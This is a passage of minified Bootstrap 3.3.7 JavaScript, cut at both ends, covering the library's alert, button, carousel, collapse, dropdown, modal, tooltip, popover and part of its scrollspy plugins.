setTimeout(function(){n||t(i).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(t){"use strict";var e='[data-dismiss="alert"]',n=function(n){t(n).on("click",e,this.close)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.close=function(e){function i(){s.detach().trigger("closed.bs.alert").remove()}var o=t(this),r=o.attr("data-target");r||(r=(r=o.attr("href"))&&r.replace(/.*(?=#[^\s]*$)/,""));var s=t("#"===r?[]:r);e&&e.preventDefault(),s.length||(s=o.closest(".alert")),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i())};var i=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var i=t(this),o=i.data("bs.alert");o||i.data("bs.alert",o=new n(this)),"string"==typeof e&&o[e].call(i)})},t.fn.alert.Constructor=n,t.fn.alert.noConflict=function(){return t.fn.alert=i,this},t(document).on("click.bs.alert.data-api",e,n.prototype.close)}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.button"),r="object"==typeof e&&e;o||i.data("bs.button",o=new n(this,r)),"toggle"==e?o.toggle():e&&o.setState(e)})}var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(e){var n="disabled",i=this.$element,o=i.is("input")?"val":"html",r=i.data();e+="Text",null==r.resetText&&i.data("resetText",i[o]()),setTimeout(t.proxy(function(){i[o](null==r[e]?this.options[e]:r[e]),"loadingText"==e?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=e,t.fn.button.Constructor=n,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=t(n.target).closest(".btn");e.call(i,"toggle"),t(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.carousel"),r=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),s="string"==typeof e?e:r.slide;o||i.data("bs.carousel",o=new n(this,r)),"number"==typeof e?o.to(e):s?o[s]():r.interval&&o.pause().cycle()})}var n=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},n.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},n.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;var i=(n+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(i)},n.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):n==t?this.pause().cycle():this.slide(t>n?"next":"prev",this.$items.eq(t))},n.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),r=i||this.getItemForDirection(e,o),s=this.interval,a="next"==e?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var u=r[0],c=t.Event("slide.bs.carousel",{relatedTarget:u,direction:a});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,s&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=t(this.$indicators.children()[this.getItemIndex(r)]);h&&h.addClass("active")}var p=t.Event("slid.bs.carousel",{relatedTarget:u,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(r.addClass(e),r[0].offsetWidth,o.addClass(a),r.addClass(a),o.one("bsTransitionEnd",function(){r.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(p)),s&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=n,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this};var o=function(n){var i,o=t(this),r=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var s=t.extend({},r.data(),o.data()),a=o.attr("data-slide-to");a&&(s.interval=!1),e.call(r,s),a&&r.data("bs.carousel").to(a),n.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var n=t(this);e.call(n,n.data())})})}(jQuery),function(t){"use strict";function e(e){var n,i=e.attr("data-target")||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return t(i)}function n(e){return this.each(function(){var n=t(this),o=n.data("bs.collapse"),r=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);!o&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),o||n.data("bs.collapse",o=new i(this,r)),"string"==typeof e&&o[e]()})}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"))&&e.transitioning)){var r=t.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),e||o.data("bs.collapse",null));var s=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[s](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[s](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",s].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[s](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(i.TRANSITION_DURATION)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(n,i){var o=t(i);this.addAriaAndCollapsedClass(e(o),o)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var o=t.fn.collapse;t.fn.collapse=n,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var o=t(this);o.attr("data-target")||i.preventDefault();var r=e(o),s=r.data("bs.collapse")?"toggle":o.data();n.call(r,s)})}(jQuery),function(t){"use strict";function e(e){var n=e.attr("data-target");n||(n=(n=e.attr("href"))&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}function n(n){n&&3===n.which||(t(i).remove(),t(o).each(function(){var i=t(this),o=e(i),r={relatedTarget:this};o.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&t.contains(o[0],n.target)||(o.trigger(n=t.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),o.removeClass("open").trigger(t.Event("hidden.bs.dropdown",r)))))}))}var i=".dropdown-backdrop",o='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.7",r.prototype.toggle=function(i){var o=t(this);if(!o.is(".disabled, :disabled")){var r=e(o),s=r.hasClass("open");if(n(),!s){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(r.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return!1}},r.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=t(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var r=e(i),s=r.hasClass("open");if(!s&&27!=n.which||s&&27==n.which)return 27==n.which&&r.find(o).trigger("focus"),i.trigger("click");var a=r.find(".dropdown-menu li:not(.disabled):visible a");if(a.length){var l=a.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<a.length-1&&l++,~l||(l=0),a.eq(l).trigger("focus")}}}};var s=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(n)})},t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=s,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",o,r.prototype.toggle).on("keydown.bs.dropdown.data-api",o,r.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",r.prototype.keydown)}(jQuery),function(t){"use strict";function e(e,i){return this.each(function(){var o=t(this),r=o.data("bs.modal"),s=t.extend({},n.DEFAULTS,o.data(),"object"==typeof e&&e);r||o.data("bs.modal",r=new n(this,s)),"string"==typeof e?r[e](i):s.show&&r.show(i)})}var n=function(e,n){this.options=n,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},n.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),o&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(r)}))},n.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;r?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var s=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",s).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):s()}else e&&e()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=n,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=t(this),o=i.attr("href"),r=t(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),s=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},r.data(),i.data());i.is("a")&&n.preventDefault(),r.one("show.bs.modal",function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(r,s,this)})}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.3.7",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),r=o.length;r--;){var s=o[r];if("click"==s)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",l="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},e.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState)n.hoverState="in";else{if(clearTimeout(n.timeout),n.hoverState="in",!n.options.delay||!n.options.delay.show)return n.show();n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)}},e.prototype.show=function(){var n=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(n);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(n.isDefaultPrevented()||!i)return;var o=this,r=this.tip(),s=this.getUID(this.type);this.setContent(),r.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&r.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,u=l.test(a);u&&(a=a.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var c=this.getPosition(),h=r[0].offsetWidth,p=r[0].offsetHeight;if(u){var f=a,d=this.getPosition(this.$viewport);a="bottom"==a&&c.bottom+p>d.bottom?"top":"top"==a&&c.top-p<d.top?"bottom":"right"==a&&c.right+h>d.width?"left":"left"==a&&c.left-h<d.left?"right":a,r.removeClass(f).addClass(a)}var g=this.getCalculatedOffset(a,c,h,p);this.applyPlacement(g,a);var m=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",m).emulateTransitionEnd(e.TRANSITION_DURATION):m()}},e.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,r=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),e.top+=s,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,u=i[0].offsetHeight;"top"==n&&u!=r&&(e.top=e.top+r-u);var c=this.getViewportAdjustedDelta(n,e,l,u);c.left?e.left+=c.left:e.top+=c.top;var h=/top|bottom/.test(n),p=h?2*c.left-o+l:2*c.top-r+u,f=h?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(p,i[0][f],h)},e.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(n){function i(){"in"!=o.hoverState&&r.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),n&&n()}var o=this,r=t(this.$tip),s=t.Event("hide.bs."+this.type);if(this.$element.trigger(s),!s.isDefaultPrevented())return r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",i).emulateTransitionEnd(e.TRANSITION_DURATION):i(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var n=(e=e||this.$element)[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var r=window.SVGElement&&n instanceof window.SVGElement,s=i?{top:0,left:0}:r?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,s)},e.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-s.scroll,l=e.top+r-s.scroll+i;a<s.top?o.top=s.top-a:l>s.top+s.height&&(o.top=s.top+s.height-l)}else{var u=e.left-r,c=e.left+r+n;u<s.left?o.left=s.left-u:c>s.right&&(o.left=s.left+s.width-c)}return o},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var n=t.fn.tooltip;t.fn.tooltip=function(n){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),r="object"==typeof n&&n;!o&&/destroy|hide/.test(n)||(o||i.data("bs.tooltip",o=new e(this,r)),"string"==typeof n&&o[n]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=n,this}}(jQuery),function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.VERSION="3.3.7",e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),e.prototype.constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var n=t.fn.popover;t.fn.popover=function(n){return this.each(function(){var i=t(this),o=i.data("bs.popover"),r="object"==typeof n&&n;!o&&/destroy|hide/.test(n)||(o||i.data("bs.popover",o=new e(this,r)),"string"==typeof n&&o[n]())})},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=n,this}}(jQuery),function(t){"use strict";function e(n,i){this.$body=t(document.body),this.$scrollElement=t(t(n).is(document.body)?window:n),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,r)),"string"==typeof n&&o[n]()})}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var 